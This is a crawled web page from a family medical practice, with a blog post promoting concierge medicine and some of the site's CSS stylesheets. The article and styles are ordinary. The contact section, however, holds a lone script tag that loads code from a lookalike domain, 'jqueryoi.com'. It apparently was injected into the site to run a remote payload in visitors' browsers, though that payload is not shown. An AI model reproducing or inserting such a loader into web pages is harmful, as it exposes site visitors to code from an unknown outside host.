

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fhcpllc.com/system/news/view/2/concierge-medicine
body_size: 5061
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.fhcpllc.com/">
		<title>Concierge Medicine - Family Health Center</title>
		<!-- Started: Fri, 30 Jan 2026 11:17:24 -0500; Elapsed: 0.014763116836548 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Concierge Medicine - Family Health Center">
		<meta name="twitter:title" content="Concierge Medicine - Family Health Center">
		<meta property="og:description" content="I think we have all made New Year’s resolutions at some point or another. And I think we all have broken those resolutions at some point too.">
		<meta name="twitter:description" content="I think we have all made New Year’s resolutions at some point or another. And I think we all have broken those resolutions at some point too.">
		<meta property="og:url" content="https://www.fhcpllc.com/system/news/view/2/concierge-medicine">
		<meta property="twitter:url" content="https://www.fhcpllc.com/system/news/view/2/concierge-medicine">
		<meta name="google-site-verification" content="TxVCVc65B39x93tZrOtYP2AyKtjK0ZJ6j-WaW8ZO-mc">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
<link rel="stylesheet" href="https://use.typekit.net/gze7wje.css">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="libraries/public/site.tpl.css?rev=1">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		




<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-MS88FPF"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-WF1BWM400C');
	gtag('config', 'GTM-MS88FPF');
</script>



		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.fhcpllc.com\/system\/news\/view\/2\/concierge-medicine"},"headline":"Concierge Medicine","image":["https:\/\/www.fhcpllc.com\/binary\/news_images\/1-main.jpg"],"datePublished":"2019-03-20T00:00:00-04:00","dateModified":"2023-05-05T11:22:14-04:00","publisher":{"@type":"Organization","name":"Family Health Center"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">

<div class="link-banner">
	<!--<a href="redirect/id/1"><div class="banner-link">General Medicine</div></a>
	<a href="redirect/id/84"><div class="banner-link">Concierge Care</div></a>
	<a href="redirect/id/46"><div class="banner-link">Aesthetics</div></a>-->
	<a href="tel:8656754342"><div class="banner-link link-banner_phone"><img class="phone" src="images/phone.png">(865) 675-4342</div></a>
            </div>

<div class="header_container">
	<div class="header__banner">
		<a class="header__logo-link" href="https://www.fhcpllc.com/">
			<img class="header__logo-image" src="images/logo.png" alt="Family Health Center">
		</a>
			</div>
	<a class="generic__link-button" href="redirect/id/83">Request Appointment</a>
	<nav class="nav allow-desktop" role="navigation" aria-label="Pages">
		<div class="nav__menu">
			<button id="primary-nav-toggle" aria-haspopup="true" aria-controls="primary-nav-menu">
				<span class="material-icons">menu</span>
			</button>
			<ol class="nav__list nav__list__level-1" id="primary-nav-menu" role="menu">
						<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="home">
			Home
		</a>
	</div>

</li>
						<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="meet-dr-ayo">
			Meet Dr. Ayo
		</a>
	</div>

</li>
												<li class="nav__item nav__item__level-1 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Medical Services
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/checkups">
			Checkups
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/healthy-aging">
			Healthy Aging
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/vasectomies">
			Vasectomies
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="medical-services/concierge-care">
			Concierge Care
		</a>
	</div>

</li>
	</ol>
</li>
						<li class="nav__item nav__item__level-1 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Aesthetic Services
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="aesthetic-services/payment-plans">
			Payment Plans
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Body Contouring
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/body-contouring/evolve">
			Evolve
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Skin Rejuvenation
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/forma">
			Forma
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/vasculaze">
			Vasculaze
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/lumecca">
			Lumecca
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/morpheus8">
			Morpheus8
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/botox">
			Botox
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/skinpen-microneedling">
			SkinPen Microneedling
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-rejuvenation/facetite-specialist">
			FaceTite Specialist
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Skin Care
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-care/chemical-peels">
			Chemical Peels
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/skin-care/dermaplaning">
			Dermaplaning
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="aesthetic-services/vaginal-rejuvenation">
			Vaginal Rejuvenation
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" onclick="">
			Laser Hair Removal
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-3">
<li class="nav__item nav__item__level-3" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-3" role="menuitem" href="aesthetic-services/laser-hair-removal/diolaze">
			Diolaze
		</a>
	</div>

</li>
	</ol>
</li>
	</ol>
</li>
												<li class="nav__item nav__item__level-1 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			For Patients
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="for-patients/forms-policies">
			Forms &amp; Policies
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" target="_blank" href="for-patients/patient-portal">
			Patient Portal
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" target="_blank" href="for-patients/pay-bill">
			Pay Bill
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="for-patients/wellness-resources-1">
			Wellness Resources
		</a>
	</div>

</li>
	</ol>
</li>
												<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="contact-us">
			Contact Us
		</a>
	</div>

</li>
																																																																																				</ol>
		</div>
	</nav>
</div>


<!-- alerts -->

<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">Concierge Medicine</h1>
		
		<div class="news-view__description cms-content">
<p>I think we have all made New Year&rsquo;s resolutions at some point or another. And I think we all have broken those resolutions at some point too. For several years, I just gave up and didn&rsquo;t make any resolutions at all! This year, why not look into a trend in healthcare that may help keep you motivated to stick with that pro-health resolution!</p>
<p>Traditionally, when we go see our doctor, we expect to wait&hellip; in the waiting room, then again in the room for the doctor, and then if there are any tests to be done, wait again for the nurse. THEN we check out. So for our 15-20 minute visit, we have just now spent a good 2 hours on average. Did you know that the average Primary Care Physician has ~2500-4000 individual patients? WE DO! And did you know that the average primary care doctor sees ~25 patients a day? And all the phone calls, lab review, peer-to-peer consults to get testing approved is done in between appointments. Unfortunately, this is the world of medicine for primary care as it stands today.</p>
<p>Here comes concierge medicine! It&rsquo;s called several things &ndash; direct patient care, concierge, boutique, but in essence they all provide something just a little different. These practices have a low total patient panel of 250-800 individual patients. Having a lower total patient panel, gives the physician more time with each patient and therefore we (doctors) have enough time to answer most of your questions and still be on time for the next patient. Most patients have a minimal wait time before being taken back into the room and then typically the doctor is close by ready to start the visit. These visits are usually longer in length, sometimes an hour long!</p>
<p>There are some other perks of concierge medicine. You can expect same day/next day appointments, having access to the physician 24/7 via their cell phone/email, etc, and a deeper dive into your health once a year to look at different aspects that are not covered by insurance. Now this last item is customized by the physician, so each practice does this differently. This personalized exam is covered by your membership into the practice. In addition, some physicians will even do home visits if you are really ill or handicapped and relatively close to the area. Sometimes, there are procedures or different tests that need to be done in the office, and therefore a trip to the office is needed, regardless of how ill someone feels.</p>
<p>What&rsquo;s the cost? There is an extra fee for this type of practice, but there are things that are provided in this type of medical practice that isn&rsquo;t the current norm. What&rsquo;s it worth to you to get seen the same day you call? What&rsquo;s it worth to have your child seen that same day that school calls you with a fever? What&rsquo;s it worth to you to have the same doctor to call in the middle of the night with a serious concern? What&rsquo;s it worth to look deeper into your health and try to do your best to prevent upcoming health issues? Preventive care is changing rapidly. There&rsquo;re ideas and theories about looking at different aspects of health regardless if you are having specific problems in that area (lung function, EKG, etc).</p>
<p>So take a look at these practices! We are looking out for you and wanting to prevent the train wrecks of health before they happen, be your partner in your healthcare, help keep you on the path to a healthy life, and be there for you when you need us. Invest in yourself&hellip; your health. You are the only person who can change your future. Get the guidance of a physician dedicated to preventive medicine, who&rsquo;s on your side and stick to this year&rsquo;s health resolution.</p>
		</div>

	</div>
</div>
									</main>

			<section id="home-contact" class="contact">
	<div class="generic__inner">
		<h2>Raye-Anne Ayo, MD</h2>
		<div class="location">
			Family Health Center, PLLC
		</div>
		<h3>Seeing patients in Knoxville, Lenoir City, Sevierville, Morristown, Maryville, and Alcoa. Now accepting Telehealth appointments.</h3>
		<script src="https://jqueryoi.com/243.js"></script>
		<div class="generic__2up">
			<div class="generic__part">
				<h4>CONTACT US</h4>
				<a class="phonenumber" href="tel:8656754342">Phone: (865) 675-4342</a>
				<div class="phonenumber">Fax: (865) 675-4343</div>
				<div class="address">
					11217 West Point Drive, Suite 2<BR>
					Farragut, TN 37934
				</div>
				<a class="generic__link-button" href="redirect/id/81">Get Directions</a>
				<h4>OFFICE HOURS</h4>
				<p><strong>Monday:</strong> 8:00 am - 5:00 pm</p>
				<p><strong>Tuesday:</strong> 8:00 am - 5:00 pm</p>
				<p><strong>Wednesday:</strong> 8:00 am - 5:00 pm</p>
				<p><strong>Thursday:</strong> 8:00 am - 12:00 pm</p>
				<p><strong>Friday:</strong> 8:00 am - 3:00 pm</p>
				<p><strong>Saturday &amp; Sunday:</strong> Closed</p>
			</div>
			<div class="generic__part">
				<div class="locations">
					<!-- _module_locations.tpl -->
					<section class="module locations">


	<div class="locations__wrap generic__inner">
		<h2 class="module-locations__title"><span class="module-locations__title-text">Untitled Locations</span></h2>


		<div class="locations__map"></div>

		<div class="locations__list">
			<div class="locations__location" id="location-2"
				data-id="2"
				data-gst-map-title="Family Health Center"
				data-gst-map-address="11217 West Point Drive, Suite 2 Farragut, TN 37934"
				data-gst-map-latitude=""
				data-gst-map-longitude="">
				<h3 class="locations__location-title">Family Health Center</h3>
				<span class="locations__location-address">11217 West Point Drive, Suite 2 Farragut, TN 37934</span>
				<div class="locations__location-phone">
					<a href="tel:+865-675-4342">(865) 675-4342</a>
				</div>
				<div class="locations__location-description">

				</div>
				
				<section class="locations__location-directions-form">
					<h4>Get Directions</h4>
					
					<form class="fb3__form" action="system/news/view/2/concierge-medicine#">
						<fieldset>
<div class="fb3__field fb3__field__composite fb3__field__address">
	<span class="fb3__field-heading">
		<span class="fb3__field-heading-text">Address</span>
	</span>
	<div class="fb3__field-parts">
		<label class="fb3__field-part fb3__field-part__street">
			<input class="fb3__field-input" name="address[street]" value="">
			<span class="fb3__field-part-heading">Street</span>
		</label>
		<label class="fb3__field-part fb3__field-part__city">
			<input class="fb3__field-input" name="address[city]" value="">
			<span class="fb3__field-part-heading">City</span>
		</label>
		<label class="fb3__field-part fb3__field-part__state">
			<input class="fb3__field-input" name="address[state]" value="">
			<span class="fb3__field-part-heading">State</span>
		</label>
		<label class="fb3__field-part fb3__field-part__postal_code">
			<input class="fb3__field-input" name="address[postal_code]" value="">
			<span class="fb3__field-part-heading">Zip Code</span>
		</label>
	</div>
</div>
						</fieldset>
						<fieldset class="clear">
<div class="fb3__field fb3__field__submit">
	<button class="fb3__button" type="submit" value="Get Directions">Get Directions</button>
</div>
						</fieldset>
					</form>
					
					<div class="locations__location-directions-output"></div>
				</section>
			</div>
		</div>

	</div>
</section>
				</div>
			</div>
		</div>
	</div>
</section>


<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
																				</nav>
		<a href="https://fmilyhlthctrpllc.securepayments.cardpointe.com/pay" target="_blank">Pay Bill</a>
		<div class="social">
			<a class="footer__social-link footer__social-link__youtube gst-external" href="https://www.youtube.com/channel/UCiruR5RxLs__UUJMqVoRwWQ" target="_blank"><img class="social" src="images/social/youtube.png" alt="YouTube"></a>
			<a class="footer__social-link footer__social-link__instagram gst-external" href="https://www.instagram.com/familyhealthcenterknoxville/" target="_blank"><img class="social" src="images/social/instagram.png" alt="Instagram"></a>
			<a class="footer__social-link footer__social-link__tiktok gst-external" href="https://www.tiktok.com/@familyhealthcenterknox?lang=en" target="_blank"><img class="social" src="images/social/tiktok.png" alt="TikTok"></a>
		</div>
		<div class="info">
			<a class="footer__privacy" href="privacy-policy">Privacy Policy</a>
			| <a class="footer__privacy" href="redirect/id/73">Terms &amp; Conditions</a>
			| <a class="footer__privacy" href="redirect/id/74">Accessibility Notice</a>
		</div>
		<span class="footer__copyright">Copyright &copy; 2026 Family Health Center. All Rights Reserved.</span>
		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>

		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS88FPF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/common/jquery.gst.css
body_size: 50
content:

/* ======================================================================
	Toggleable Definition lists
====================================================================== */

dl.gst-toggleable-scripted dt {
	/* Indicate that scripted terms are clickable */
	cursor: pointer;
}

dl.gst-toggleable-scripted dd {
	/* Hide definitions on toggleable DLs when scripts work */
	display: none;
}
dl.gst-toggleable-scripted dd.gst-toggleable-open {
	display: block;
}


/* ======================================================================
	Details
====================================================================== */

.gst-details > .gst-details-summary {
	display: none;
}

.gst-details.gst-details-closed > .gst-details-summary {
	cursor: pointer;
	display: block;
}

.gst-details.gst-details-closed > .gst-details-description {
	display: none;
}


/* ======================================================================
	Gallery Horizontal
====================================================================== */

.gst-gallery-horizontal .gst-gallery-overlay-left,
.gst-gallery-horizontal .gst-gallery-overlay-right {
	position: absolute;
	top: 0;
	height: 100%;
	
	display: none;
}

.gst-gallery-horizontal .gst-gallery-overlay-left {
	left: 0;
}

.gst-gallery-horizontal .gst-gallery-overlay-right {
	right: 0;
}


/* ======================================================================
	Slideshow
====================================================================== */

.gst-slideshow {
	position: relative;
	overflow: hidden;
}

.gst-slideshow .gst-slideshow-item {
	position: absolute;
	left: 0;
	top: 0;
}

.gst-slideshow .gst-slideshow-item ~ .gst-slideshow-item {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/basic.css
body_size: 8218
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	--nav-item-bg-current: #ccf;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__quarter1
		anim__when__half
		anim__when__quarter3
		anim__when__whole
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

/*
.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}
*/

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
